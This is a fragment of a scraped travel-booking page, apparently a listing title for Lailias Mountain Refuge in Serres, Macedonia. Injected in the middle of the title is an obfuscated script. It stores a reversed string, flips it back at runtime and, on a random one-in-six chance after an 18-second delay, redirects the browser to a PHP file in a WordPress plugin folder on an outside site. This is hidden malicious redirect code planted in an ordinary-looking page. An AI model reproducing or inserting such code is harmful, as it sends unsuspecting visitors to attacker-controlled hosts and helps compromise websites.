 Lailias Mountain Refuge_best prices_in_Room_Macedonia_Serres_Litho<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>topos